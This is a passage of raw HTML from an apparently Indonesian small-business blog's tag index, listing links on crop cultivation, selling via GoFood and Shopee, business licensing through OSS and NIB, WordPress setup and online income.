polybag</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-dalam-pot" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-dalam-pot/">cara budidaya jahe merah dalam pot</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-di-karung" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-di-karung/">cara budidaya jahe merah di karung</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-di-pot" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-di-pot/">cara budidaya jahe merah di pot</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-di-tanah" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-di-tanah/">cara budidaya jahe merah di tanah</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-organik" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-organik/">cara budidaya jahe merah organik</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-polybag" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-polybag/">cara budidaya jahe merah polybag</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-yang-baik-dan-benar" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-yang-baik-dan-benar/">cara budidaya jahe merah yang baik dan benar</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-yang-benar" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-yang-benar/">cara budidaya jahe merah yang benar</a></li><li class=""><a data-rel=".tag-cara-budidaya-jambu" href="https://satoeasa.com/tag/cara-budidaya-jambu/">Cara Budidaya Jambu</a></li><li class=""><a data-rel=".tag-cara-budidaya-jambu-kristal" href="https://satoeasa.com/tag/cara-budidaya-jambu-kristal/">Cara Budidaya Jambu Kristal</a></li><li class=""><a data-rel=".tag-cara-budidaya-jeruk-nipis" href="https://satoeasa.com/tag/cara-budidaya-jeruk-nipis/">Cara Budidaya Jeruk Nipis</a></li><li class=""><a data-rel=".tag-cara-budidaya-kacang-hijau" href="https://satoeasa.com/tag/cara-budidaya-kacang-hijau/">Cara Budidaya Kacang Hijau</a></li><li class=""><a data-rel=".tag-cara-budidaya-kacang-kedelai" href="https://satoeasa.com/tag/cara-budidaya-kacang-kedelai/">Cara Budidaya Kacang Kedelai</a></li><li class=""><a data-rel=".tag-cara-budidaya-kacang-panjang" href="https://satoeasa.com/tag/cara-budidaya-kacang-panjang/">Cara Budidaya Kacang Panjang</a></li><li class=""><a data-rel=".tag-cara-budidaya-kacang-tanah" href="https://satoeasa.com/tag/cara-budidaya-kacang-tanah/">Cara Budidaya Kacang Tanah</a></li><li class=""><a data-rel=".tag-cara-budidaya-kambing-etawa" href="https://satoeasa.com/tag/cara-budidaya-kambing-etawa/">Cara Budidaya Kambing Etawa</a></li><li class=""><a data-rel=".tag-cara-budidaya-kangkung" href="https://satoeasa.com/tag/cara-budidaya-kangkung/">Cara Budidaya Kangkung</a></li><li class=""><a data-rel=".tag-cara-budidaya-kembang-kol" href="https://satoeasa.com/tag/cara-budidaya-kembang-kol/">cara budidaya kembang kol</a></li><li class=""><a data-rel=".tag-cara-budidaya-kencur-adalah" href="https://satoeasa.com/tag/cara-budidaya-kencur-adalah/">cara budidaya kencur adalah</a></li><li class=""><a data-rel=".tag-cara-budidaya-kencur-dalam-polybag" href="https://satoeasa.com/tag/cara-budidaya-kencur-dalam-polybag/">cara budidaya kencur dalam polybag</a></li><li class=""><a data-rel=".tag-cara-budidaya-kencur-di-polybag" href="https://satoeasa.com/tag/cara-budidaya-kencur-di-polybag/">cara budidaya kencur di polybag</a></li><li class=""><a data-rel=".tag-cara-budidaya-kencur-di-pot" href="https://satoeasa.com/tag/cara-budidaya-kencur-di-pot/">cara budidaya kencur di pot</a></li><li class=""><a data-rel=".tag-cara-budidaya-kencur-di-rumah" href="https://satoeasa.com/tag/cara-budidaya-kencur-di-rumah/">cara budidaya kencur di rumah</a></li><li class=""><a data-rel=".tag-cara-budidaya-kencur-modern" href="https://satoeasa.com/tag/cara-budidaya-kencur-modern/">cara budidaya kencur modern</a></li><li class=""><a data-rel=".tag-cara-budidaya-kencur-yang-baik" href="https://satoeasa.com/tag/cara-budidaya-kencur-yang-baik/">cara budidaya kencur yang baik</a></li><li class=""><a data-rel=".tag-cara-budidaya-ketan-hitam" href="https://satoeasa.com/tag/cara-budidaya-ketan-hitam/">Cara Budidaya Ketan Hitam</a></li><li class=""><a data-rel=".tag-cara-budidaya-kopi" href="https://satoeasa.com/tag/cara-budidaya-kopi/">Cara Budidaya Kopi</a></li><li class=""><a data-rel=".tag-cara-budidaya-labu-madu" href="https://satoeasa.com/tag/cara-budidaya-labu-madu/">Cara Budidaya Labu Madu</a></li><li class=""><a data-rel=".tag-cara-budidaya-lengkuas" href="https://satoeasa.com/tag/cara-budidaya-lengkuas/">Cara Budidaya Lengkuas</a></li><li class=""><a data-rel=".tag-cara-budidaya-lobak" href="https://satoeasa.com/tag/cara-budidaya-lobak/">Cara Budidaya Lobak</a></li><li class=""><a data-rel=".tag-cara-budidaya-menanam-jagung-manis" href="https://satoeasa.com/tag/cara-budidaya-menanam-jagung-manis/">cara budidaya menanam jagung manis</a></li><li class=""><a data-rel=".tag-cara-budidaya-pisang-cavendish" href="https://satoeasa.com/tag/cara-budidaya-pisang-cavendish/">Cara Budidaya Pisang Cavendish</a></li><li class=""><a data-rel=".tag-cara-budidaya-pisang-kepok" href="https://satoeasa.com/tag/cara-budidaya-pisang-kepok/">cara budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-cara-budidaya-pisang-kepok-kuning" href="https://satoeasa.com/tag/cara-budidaya-pisang-kepok-kuning/">cara budidaya pisang kepok kuning</a></li><li class=""><a data-rel=".tag-cara-budidaya-pisang-kepok-yang-baik" href="https://satoeasa.com/tag/cara-budidaya-pisang-kepok-yang-baik/">cara budidaya pisang kepok yang baik</a></li><li class=""><a data-rel=".tag-cara-budidaya-porang" href="https://satoeasa.com/tag/cara-budidaya-porang/">Cara Budidaya Porang</a></li><li class=""><a data-rel=".tag-cara-budidaya-salak-pondoh" href="https://satoeasa.com/tag/cara-budidaya-salak-pondoh/">Cara Budidaya Salak Pondoh</a></li><li class=""><a data-rel=".tag-cara-budidaya-sawi-pakcoy" href="https://satoeasa.com/tag/cara-budidaya-sawi-pakcoy/">Cara Budidaya Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-cara-budidaya-tanaman-kencur-lengkap" href="https://satoeasa.com/tag/cara-budidaya-tanaman-kencur-lengkap/">cara budidaya tanaman kencur lengkap</a></li><li class=""><a data-rel=".tag-cara-budidaya-tanaman-kencur-yang-baik-dan-benar" href="https://satoeasa.com/tag/cara-budidaya-tanaman-kencur-yang-baik-dan-benar/">cara budidaya tanaman kencur yang baik dan benar</a></li><li class=""><a data-rel=".tag-cara-budidaya-tanaman-pisang-kepok" href="https://satoeasa.com/tag/cara-budidaya-tanaman-pisang-kepok/">cara budidaya tanaman pisang kepok</a></li><li class=""><a data-rel=".tag-cara-budidaya-terong" href="https://satoeasa.com/tag/cara-budidaya-terong/">Cara Budidaya terong</a></li><li class=""><a data-rel=".tag-cara-budidaya-wortel" href="https://satoeasa.com/tag/cara-budidaya-wortel/">Cara Budidaya Wortel</a></li><li class=""><a data-rel=".tag-cara-buka-jualan-di-gofood" href="https://satoeasa.com/tag/cara-buka-jualan-di-gofood/">cara buka jualan di gofood</a></li><li class=""><a data-rel=".tag-cara-capai-target" href="https://satoeasa.com/tag/cara-capai-target/">cara capai target</a></li><li class=""><a data-rel=".tag-cara-cepat-dapat-uang-dari-internet-tanpa-modal" href="https://satoeasa.com/tag/cara-cepat-dapat-uang-dari-internet-tanpa-modal/">cara cepat dapat uang dari internet tanpa modal</a></li><li class=""><a data-rel=".tag-cara-cepat-mengurus-izin-usaha" href="https://satoeasa.com/tag/cara-cepat-mengurus-izin-usaha/">Cara Cepat Mengurus Izin Usaha</a></li><li class=""><a data-rel=".tag-cara-closing-dengan-whatsapp" href="https://satoeasa.com/tag/cara-closing-dengan-whatsapp/">cara closing dengan WhatsApp</a></li><li class=""><a data-rel=".tag-cara-daftar-afiliasi-niagahoster" href="https://satoeasa.com/tag/cara-daftar-afiliasi-niagahoster/">cara daftar afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-cara-daftar-bisnis-ke-google-maps" href="https://satoeasa.com/tag/cara-daftar-bisnis-ke-google-maps/">Cara Daftar Bisnis ke Google Maps</a></li><li class=""><a data-rel=".tag-cara-daftar-bpom-online" href="https://satoeasa.com/tag/cara-daftar-bpom-online/">cara daftar BPOM online</a></li><li class=""><a data-rel=".tag-cara-daftar-bpom-produk-makanan" href="https://satoeasa.com/tag/cara-daftar-bpom-produk-makanan/">cara daftar BPOM produk makanan</a></li><li class=""><a data-rel=".tag-cara-daftar-facebook-marketplace" href="https://satoeasa.com/tag/cara-daftar-facebook-marketplace/">Cara Daftar Facebook Marketplace</a></li><li class=""><a data-rel=".tag-cara-daftar-google-my-business" href="https://satoeasa.com/tag/cara-daftar-google-my-business/">Cara daftar Google My Business</a></li><li class=""><a data-rel=".tag-cara-daftar-hak-merek" href="https://satoeasa.com/tag/cara-daftar-hak-merek/">cara daftar hak merek</a></li><li class=""><a data-rel=".tag-cara-daftar-iumk-online-daftar-izin-usaha-mikro-kecil" href="https://satoeasa.com/tag/cara-daftar-iumk-online-daftar-izin-usaha-mikro-kecil/">Cara Daftar IUMK Online - Daftar Izin Usaha Mikro Kecil</a></li><li class=""><a data-rel=".tag-cara-daftar-iumk-secara-online" href="https://satoeasa.com/tag/cara-daftar-iumk-secara-online/">cara daftar iumk secara online</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-pirt" href="https://satoeasa.com/tag/cara-daftar-izin-pirt/">cara daftar izin pirt</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-usaha" href="https://satoeasa.com/tag/cara-daftar-izin-usaha/">cara daftar izin usaha</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-usaha-berbasi-risiko" href="https://satoeasa.com/tag/cara-daftar-izin-usaha-berbasi-risiko/">cara daftar izin usaha berbasi risiko</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-usaha-berbasis-risiko" href="https://satoeasa.com/tag/cara-daftar-izin-usaha-berbasis-risiko/">cara daftar izin usaha berbasis risiko</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-usaha-berbasis-risiko-di-oss" href="https://satoeasa.com/tag/cara-daftar-izin-usaha-berbasis-risiko-di-oss/">cara daftar izin usaha berbasis risiko di oss</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-usaha-di-oss" href="https://satoeasa.com/tag/cara-daftar-izin-usaha-di-oss/">cara daftar izin usaha di oss</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-usaha-iumk-lebih-dari-satu-usaha-di-oss" href="https://satoeasa.com/tag/cara-daftar-izin-usaha-iumk-lebih-dari-satu-usaha-di-oss/">Cara Daftar Izin Usaha IUMK Lebih dari Satu Usaha di OSS</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-usaha-online" href="https://satoeasa.com/tag/cara-daftar-izin-usaha-online/">cara daftar izin usaha online</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-usaha-oss" href="https://satoeasa.com/tag/cara-daftar-izin-usaha-oss/">cara daftar izin usaha oss</a></li><li class=""><a data-rel=".tag-cara-daftar-jualan-di-gofood" href="https://satoeasa.com/tag/cara-daftar-jualan-di-gofood/">cara daftar jualan di gofood</a></li><li class=""><a data-rel=".tag-cara-daftar-jualan-ke-go-food" href="https://satoeasa.com/tag/cara-daftar-jualan-ke-go-food/">cara daftar jualan ke go food</a></li><li class=""><a data-rel=".tag-cara-daftar-merek" href="https://satoeasa.com/tag/cara-daftar-merek/">cara daftar merek</a></li><li class=""><a data-rel=".tag-cara-daftar-nib" href="https://satoeasa.com/tag/cara-daftar-nib/">cara daftar NIB</a></li><li class=""><a data-rel=".tag-cara-daftar-nib-di-oss" href="https://satoeasa.com/tag/cara-daftar-nib-di-oss/">Cara Daftar NIB di OSS</a></li><li class=""><a data-rel=".tag-cara-daftar-nib-di-oss-terbaru" href="https://satoeasa.com/tag/cara-daftar-nib-di-oss-terbaru/">cara daftar nib di oss terbaru</a></li><li class=""><a data-rel=".tag-cara-daftar-nib-online" href="https://satoeasa.com/tag/cara-daftar-nib-online/">cara daftar nib online</a></li><li class=""><a data-rel=".tag-cara-daftar-nib-oss" href="https://satoeasa.com/tag/cara-daftar-nib-oss/">cara daftar nib oss</a></li><li class=""><a data-rel=".tag-cara-daftar-nib-umkm" href="https://satoeasa.com/tag/cara-daftar-nib-umkm/">cara daftar NIB UMKM</a></li><li class=""><a data-rel=".tag-cara-daftar-nomor-induk-berusaha" href="https://satoeasa.com/tag/cara-daftar-nomor-induk-berusaha/">cara daftar nomor induk berusaha</a></li><li class=""><a data-rel=".tag-cara-daftar-oss" href="https://satoeasa.com/tag/cara-daftar-oss/">cara daftar oss</a></li><li class=""><a data-rel=".tag-cara-daftar-oss-berbasis-risiko" href="https://satoeasa.com/tag/cara-daftar-oss-berbasis-risiko/">Cara Daftar OSS berbasis risiko</a></li><li class=""><a data-rel=".tag-cara-daftar-oss-online" href="https://satoeasa.com/tag/cara-daftar-oss-online/">cara daftar oss online</a></li><li class=""><a data-rel=".tag-cara-daftar-oss-perorangan" href="https://satoeasa.com/tag/cara-daftar-oss-perorangan/">cara daftar oss perorangan</a></li><li class=""><a data-rel=".tag-cara-daftar-oss-rba" href="https://satoeasa.com/tag/cara-daftar-oss-rba/">cara daftar OSS RBA</a></li><li class=""><a data-rel=".tag-cara-daftar-oss-terbaru-2021" href="https://satoeasa.com/tag/cara-daftar-oss-terbaru-2021/">cara daftar oss terbaru 2021</a></li><li class=""><a data-rel=".tag-cara-daftar-oss-umkm" href="https://satoeasa.com/tag/cara-daftar-oss-umkm/">cara daftar oss umkm</a></li><li class=""><a data-rel=".tag-cara-daftar-pirt" href="https://satoeasa.com/tag/cara-daftar-pirt/">cara daftar pirt</a></li><li class=""><a data-rel=".tag-cara-daftar-program-affiliate-marketing-niagahoster" href="https://satoeasa.com/tag/cara-daftar-program-affiliate-marketing-niagahoster/">Cara Daftar Program Affiliate Marketing Niagahoster</a></li><li class=""><a data-rel=".tag-cara-daftar-pt" href="https://satoeasa.com/tag/cara-daftar-pt/">cara daftar pt</a></li><li class=""><a data-rel=".tag-cara-daftar-pt-online" href="https://satoeasa.com/tag/cara-daftar-pt-online/">cara daftar pt online</a></li><li class=""><a data-rel=".tag-cara-daftar-pt-perorangan-di-oss" href="https://satoeasa.com/tag/cara-daftar-pt-perorangan-di-oss/">cara daftar pt perorangan di oss</a></li><li class=""><a data-rel=".tag-cara-daftar-pt-perorangan-mudah-dan-cepat" href="https://satoeasa.com/tag/cara-daftar-pt-perorangan-mudah-dan-cepat/">Cara Daftar PT Perorangan Mudah dan Cepat</a></li><li class=""><a data-rel=".tag-cara-daftar-pt-perorangan-online" href="https://satoeasa.com/tag/cara-daftar-pt-perorangan-online/">cara daftar pt perorangan online</a></li><li class=""><a data-rel=".tag-cara-daftar-pt-perseorangan" href="https://satoeasa.com/tag/cara-daftar-pt-perseorangan/">cara daftar pt perseorangan</a></li><li class=""><a data-rel=".tag-cara-daftar-pt-perseorangan-di-ahu" href="https://satoeasa.com/tag/cara-daftar-pt-perseorangan-di-ahu/">cara daftar pt perseorangan di ahu</a></li><li class=""><a data-rel=".tag-cara-daftar-sppirt" href="https://satoeasa.com/tag/cara-daftar-sppirt/">Cara Daftar SPPIRT</a></li><li class=""><a data-rel=".tag-cara-dapat-uang-dari-internet" href="https://satoeasa.com/tag/cara-dapat-uang-dari-internet/">Cara Dapat Uang dari Internet</a></li><li class=""><a data-rel=".tag-cara-dapat-uang-dari-internet-2023" href="https://satoeasa.com/tag/cara-dapat-uang-dari-internet-2023/">cara dapat uang dari internet 2023</a></li><li class=""><a data-rel=".tag-cara-dapat-uang-dari-internet-gratis" href="https://satoeasa.com/tag/cara-dapat-uang-dari-internet-gratis/">cara dapat uang dari internet gratis</a></li><li class=""><a data-rel=".tag-cara-dapat-uang-dari-jual-foto-online" href="https://satoeasa.com/tag/cara-dapat-uang-dari-jual-foto-online/">cara dapat uang dari jual foto online</a></li><li class=""><a data-rel=".tag-cara-dapat-uang-instan-dari-internet" href="https://satoeasa.com/tag/cara-dapat-uang-instan-dari-internet/">cara dapat uang instan dari internet</a></li><li class=""><a data-rel=".tag-cara-efektif-mengelola-cash-flow-untuk-keuangan-pribadi-dan-bisnis-anda" href="https://satoeasa.com/tag/cara-efektif-mengelola-cash-flow-untuk-keuangan-pribadi-dan-bisnis-anda/">Cara Efektif Mengelola Cash Flow untuk Keuangan Pribadi dan Bisnis Anda</a></li><li class=""><a data-rel=".tag-cara-ekspor-produk-umkm" href="https://satoeasa.com/tag/cara-ekspor-produk-umkm/">cara ekspor produk UMKM</a></li><li class=""><a data-rel=".tag-cara-gaji-karyawan" href="https://satoeasa.com/tag/cara-gaji-karyawan/">cara gaji karyawan</a></li><li class=""><a data-rel=".tag-cara-install-plugin-wordpress" href="https://satoeasa.com/tag/cara-install-plugin-wordpress/">Cara Install Plugin Wordpress</a></li><li class=""><a data-rel=".tag-cara-install-sertifikat-ssl" href="https://satoeasa.com/tag/cara-install-sertifikat-ssl/">cara install sertifikat ssl</a></li><li class=""><a data-rel=".tag-cara-install-template-wordpress-gratis-seo-friendly" href="https://satoeasa.com/tag/cara-install-template-wordpress-gratis-seo-friendly/">Cara Install Template Wordpress Gratis SEO Friendly</a></li><li class=""><a data-rel=".tag-cara-install-wordpress" href="https://satoeasa.com/tag/cara-install-wordpress/">cara install wordpress</a></li><li class=""><a data-rel=".tag-cara-investasi" href="https://satoeasa.com/tag/cara-investasi/">cara investasi</a></li><li class=""><a data-rel=".tag-cara-investasi-bagi-pemula" href="https://satoeasa.com/tag/cara-investasi-bagi-pemula/">cara investasi bagi pemula</a></li><li class=""><a data-rel=".tag-cara-investasi-mudah" href="https://satoeasa.com/tag/cara-investasi-mudah/">cara investasi mudah</a></li><li class=""><a data-rel=".tag-cara-isntall-wordpress-di-cpanel" href="https://satoeasa.com/tag/cara-isntall-wordpress-di-cpanel/">cara isntall wordpress di cpanel</a></li><li class=""><a data-rel=".tag-cara-join-jualan-di-gofood" href="https://satoeasa.com/tag/cara-join-jualan-di-gofood/">cara join jualan di gofood</a></li><li class=""><a data-rel=".tag-cara-jual-foto-di-internet" href="https://satoeasa.com/tag/cara-jual-foto-di-internet/">cara jual foto di internet</a></li><li class=""><a data-rel=".tag-cara-jualan" href="https://satoeasa.com/tag/cara-jualan/">cara jualan</a></li><li class=""><a data-rel=".tag-cara-jualan-di-aplikasi-gofood" href="https://satoeasa.com/tag/cara-jualan-di-aplikasi-gofood/">cara jualan di aplikasi gofood</a></li><li class=""><a data-rel=".tag-cara-jualan-di-go-food-gojek" href="https://satoeasa.com/tag/cara-jualan-di-go-food-gojek/">cara jualan di go food gojek</a></li><li class=""><a data-rel=".tag-cara-jualan-di-gofood" href="https://satoeasa.com/tag/cara-jualan-di-gofood/">Cara Jualan di GoFood</a></li><li class=""><a data-rel=".tag-cara-jualan-di-gofood-gojek" href="https://satoeasa.com/tag/cara-jualan-di-gofood-gojek/">cara jualan di gofood gojek</a></li><li class=""><a data-rel=".tag-cara-jualan-di-gofood-pemula" href="https://satoeasa.com/tag/cara-jualan-di-gofood-pemula/">cara jualan di gofood pemula</a></li><li class=""><a data-rel=".tag-cara-jualan-di-gojek-food" href="https://satoeasa.com/tag/cara-jualan-di-gojek-food/">cara jualan di gojek food</a></li><li class=""><a data-rel=".tag-cara-jualan-di-marketplace" href="https://satoeasa.com/tag/cara-jualan-di-marketplace/">cara jualan di marketplace</a></li><li class=""><a data-rel=".tag-cara-jualan-di-matahari-mall" href="https://satoeasa.com/tag/cara-jualan-di-matahari-mall/">Cara Jualan di Matahari Mall</a></li><li class=""><a data-rel=".tag-cara-jualan-di-shopee-bagi-pemula" href="https://satoeasa.com/tag/cara-jualan-di-shopee-bagi-pemula/">cara jualan di shopee bagi pemula</a></li><li class=""><a data-rel=".tag-cara-jualan-di-shopee-lengkap" href="https://satoeasa.com/tag/cara-jualan-di-shopee-lengkap/">Cara jualan di shopee lengkap</a></li><li class=""><a data-rel=".tag-cara-jualan-di-shopee-terbaru" href="https://satoeasa.com/tag/cara-jualan-di-shopee-terbaru/">cara jualan di shopee terbaru</a></li><li class=""><a data-rel=".tag-cara-jualan-di-wa" href="https://satoeasa.com/tag/cara-jualan-di-wa/">cara jualan di WA</a></li><li class=""><a data-rel=".tag-cara-jualan-donat-kentang" href="https://satoeasa.com/tag/cara-jualan-donat-kentang/">Cara jualan donat kentang</a></li><li class=""><a data-rel=".tag-cara-jualan-efektif" href="https://satoeasa.com/tag/cara-jualan-efektif/">Cara jualan efektif</a></li><li class=""><a data-rel=".tag-cara-jualan-foto-di-internet" href="https://satoeasa.com/tag/cara-jualan-foto-di-internet/">Cara Jualan Foto di Internet</a></li><li class=""><a data-rel=".tag-cara-jualan-gofood-dari-rumah" href="https://satoeasa.com/tag/cara-jualan-gofood-dari-rumah/">cara jualan gofood dari rumah</a></li><li class=""><a data-rel=".tag-cara-jualan-gofood-di-rumah" href="https://satoeasa.com/tag/cara-jualan-gofood-di-rumah/">cara jualan gofood di rumah</a></li><li class=""><a data-rel=".tag-cara-jualan-laris" href="https://satoeasa.com/tag/cara-jualan-laris/">cara jualan laris</a></li><li class=""><a data-rel=".tag-cara-jualan-lewat-gofood" href="https://satoeasa.com/tag/cara-jualan-lewat-gofood/">cara jualan lewat gofood</a></li><li class=""><a data-rel=".tag-cara-jualan-lewat-whatsapp" href="https://satoeasa.com/tag/cara-jualan-lewat-whatsapp/">cara jualan lewat whatsapp</a></li><li class=""><a data-rel=".tag-cara-jualan-makanan-di-gofood" href="https://satoeasa.com/tag/cara-jualan-makanan-di-gofood/">cara jualan makanan di gofood</a></li><li class=""><a data-rel=".tag-cara-jualan-makanan-lewat-gofood" href="https://satoeasa.com/tag/cara-jualan-makanan-lewat-gofood/">cara jualan makanan lewat gofood</a></li><li class=""><a data-rel=".tag-cara-jualan-melalui-gofood" href="https://satoeasa.com/tag/cara-jualan-melalui-gofood/">cara jualan melalui gofood</a></li><li class=""><a data-rel=".tag-cara-jualan-online" href="https://satoeasa.com/tag/cara-jualan-online/">cara jualan online</a></li><li class=""><a data-rel=".tag-cara-jualan-online-di-blibli" href="https://satoeasa.com/tag/cara-jualan-online-di-blibli/">Cara Jualan Online di Blibli</a></li><li class=""><a data-rel=".tag-cara-jualan-online-di-facebook" href="https://satoeasa.com/tag/cara-jualan-online-di-facebook/">cara jualan online di facebook</a></li><li class=""><a data-rel=".tag-cara-jualan-online-di-gofood" href="https://satoeasa.com/tag/cara-jualan-online-di-gofood/">cara jualan online di gofood</a></li><li class=""><a data-rel=".tag-cara-jualan-online-lewat-instagram" href="https://satoeasa.com/tag/cara-jualan-online-lewat-instagram/">Cara Jualan Online Lewat Instagram</a></li><li class=""><a data-rel=".tag-cara-jualan-online-untuk-pemula" href="https://satoeasa.com/tag/cara-jualan-online-untuk-pemula/">cara jualan online untuk pemula</a></li><li class=""><a data-rel=".tag-cara-jualan-pemula" href="https://satoeasa.com/tag/cara-jualan-pemula/">cara jualan pemula</a></li><li class=""><a data-rel=".tag-cara-jualan-sosis-bakar" href="https://satoeasa.com/tag/cara-jualan-sosis-bakar/">cara jualan sosis bakar</a></li><li class=""><a data-rel=".tag-cara-jualan-warung-klontong" href="https://satoeasa.com/tag/cara-jualan-warung-klontong/">cara jualan warung klontong</a></li><li class=""><a data-rel=".tag-cara-jualan-warung-sembako" href="https://satoeasa.com/tag/cara-jualan-warung-sembako/">cara jualan warung sembako</a></li><li class=""><a data-rel=".tag-cara-jualan-whatsapp" href="https://satoeasa.com/tag/cara-jualan-whatsapp/">cara jualan whatsApp</a></li><li class=""><a data-rel=".tag-cara-kerja-afiliasi-niagahoster" href="https://satoeasa.com/tag/cara-kerja-afiliasi-niagahoster/">cara kerja afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-cara-kerja-algoritma-instagram" href="https://satoeasa.com/tag/cara-kerja-algoritma-instagram/">cara kerja algoritma instagram</a></li><li class=""><a data-rel=".tag-cara-kerja-algoritma-instagram-2022" href="https://satoeasa.com/tag/cara-kerja-algoritma-instagram-2022/">cara kerja algoritma instagram 2022</a></li><li class=""><a data-rel=".tag-cara-kerja-algoritma-instagram-2022-terbaru" href="https://satoeasa.com/tag/cara-kerja-algoritma-instagram-2022-terbaru/">Cara Kerja Algoritma Instagram 2022 Terbaru</a></li><li class=""><a data-rel=".tag-cara-kerja-algoritma-instagram-marketing" href="https://satoeasa.com/tag/cara-kerja-algoritma-instagram-marketing/">cara kerja algoritma instagram marketing</a></li><li class=""><a data-rel=".tag-cara-kerja-algoritma-instagram-terbaru" href="https://satoeasa.com/tag/cara-kerja-algoritma-instagram-terbaru/">cara kerja algoritma instagram terbaru</a></li><li class=""><a data-rel=".tag-cara-kerja-coding" href="https://satoeasa.com/tag/cara-kerja-coding/">Cara Kerja Coding</a></li><li class=""><a data-rel=".tag-cara-kerja-digial-advertising" href="https://satoeasa.com/tag/cara-kerja-digial-advertising/">Cara Kerja Digial Advertising</a></li><li class=""><a data-rel=".tag-cara-kerja-dropshipper-bisnis" href="https://satoeasa.com/tag/cara-kerja-dropshipper-bisnis/">Cara Kerja DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-cara-kerja-franchise-teh-poci" href="https://satoeasa.com/tag/cara-kerja-franchise-teh-poci/">Cara Kerja Franchise Teh Poci</a></li><li class=""><a data-rel=".tag-cara-kerja-iklan-ppc-pay-per-click" href="https://satoeasa.com/tag/cara-kerja-iklan-ppc-pay-per-click/">Cara Kerja Iklan PPC (Pay Per Click)</a></li><li class=""><a data-rel=".tag-cara-kerja-viral-marketing" href="https://satoeasa.com/tag/cara-kerja-viral-marketing/">Cara Kerja Viral Marketing</a></li><li class=""><a data-rel=".tag-cara-lengkap-budidaya-jagung-manis" href="https://satoeasa.com/tag/cara-lengkap-budidaya-jagung-manis/">cara lengkap budidaya jagung manis</a></li><li class=""><a data-rel=".tag-cara-masak-bebek-ungkep" href="https://satoeasa.com/tag/cara-masak-bebek-ungkep/">cara masak bebek ungkep</a></li><li class=""><a data-rel=".tag-cara-masakan-khas-jawa-di-jogja-ke-warung-mbak-nita-aja" href="https://satoeasa.com/tag/cara-masakan-khas-jawa-di-jogja-ke-warung-mbak-nita-aja/">Cara Masakan Khas Jawa di Jogja ? Ke Warung Mbak Nita Aja !</a></li><li class=""><a data-rel=".tag-cara-masuk-pasar-modern" href="https://satoeasa.com/tag/cara-masuk-pasar-modern/">cara masuk pasar modern</a></li><li class=""><a data-rel=".tag-cara-masuk-supermarket-untuk-umkm" href="https://satoeasa.com/tag/cara-masuk-supermarket-untuk-umkm/">cara masuk supermarket untuk UMKM</a></li><li class=""><a data-rel=".tag-cara-melayani-konsumen" href="https://satoeasa.com/tag/cara-melayani-konsumen/">cara melayani konsumen</a></li><li class=""><a data-rel=".tag-cara-memaksimalkan-customer-lifecycle" href="https://satoeasa.com/tag/cara-memaksimalkan-customer-lifecycle/">Cara Memaksimalkan Customer Lifecycle</a></li><li class=""><a data-rel=".tag-cara-memaksimalkan-strategi-remarketing" href="https://satoeasa.com/tag/cara-memaksimalkan-strategi-remarketing/">Cara Memaksimalkan Strategi Remarketing</a></li><li class=""><a data-rel=".tag-cara-memaksimalkan-strategi-remarketing-untuk-bisnis" href="https://satoeasa.com/tag/cara-memaksimalkan-strategi-remarketing-untuk-bisnis/">Cara Memaksimalkan Strategi Remarketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-cara-memaksimalkan-viral-marketing-untuk-bisnis" href="https://satoeasa.com/tag/cara-memaksimalkan-viral-marketing-untuk-bisnis/">Cara Memaksimalkan Viral Marketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-cara-memanfaatkan-facebook-untuk-jualan" href="https://satoeasa.com/tag/cara-memanfaatkan-facebook-untuk-jualan/">Cara Memanfaatkan Facebook Untuk Jualan</a></li><li class=""><a data-rel=".tag-cara-memasang-logo-dan-icon-pada-website" href="https://satoeasa.com/tag/cara-memasang-logo-dan-icon-pada-website/">Cara Memasang Logo dan Icon pada Website</a></li><li class=""><a data-rel=".tag-cara-memasarkan-nproduk" href="https://satoeasa.com/tag/cara-memasarkan-nproduk/">cara memasarkan nproduk</a></li><li class=""><a data-rel=".tag-cara-memasarkan-produk" href="https://satoeasa.com/tag/cara-memasarkan-produk/">cara memasarkan produk</a></li><li class=""><a data-rel=".tag-cara-memasarkan-produk-affiliate" href="https://satoeasa.com/tag/cara-memasarkan-produk-affiliate/">Cara Memasarkan Produk Affiliate</a></li><li class=""><a data-rel=".tag-cara-memasarkan-produk-affiliate-marketing-agar-laris-manis" href="https://satoeasa.com/tag/cara-memasarkan-produk-affiliate-marketing-agar-laris-manis/">Cara Memasarkan Produk Affiliate Marketing Agar Laris Manis</a></li><li class=""><a data-rel=".tag-cara-memasarkan-produk-lewat-instagram" href="https://satoeasa.com/tag/cara-memasarkan-produk-lewat-instagram/">cara memasarkan produk lewat instagram</a></li><li class=""><a data-rel=".tag-cara-memasarkan-produk-umkm" href="https://satoeasa.com/tag/cara-memasarkan-produk-umkm/">cara memasarkan produk UMKM</a></li><li class=""><a data-rel=".tag-cara-membangun-advocacy-marketing" href="https://satoeasa.com/tag/cara-membangun-advocacy-marketing/">Cara Membangun Advocacy Marketing</a></li><li class=""><a data-rel=".tag-cara-membangun-brand" href="https://satoeasa.com/tag/cara-membangun-brand/">cara membangun brand</a></li><li class=""><a 